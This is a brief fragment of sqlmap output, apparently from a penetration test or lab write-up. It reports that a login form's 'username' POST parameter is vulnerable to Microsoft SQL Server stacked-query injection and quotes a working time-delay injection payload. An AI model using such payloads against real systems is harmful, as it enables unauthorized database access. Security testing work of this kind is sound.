 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: username (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=rturner';WAITFOR DELAY '0:0:5'--
---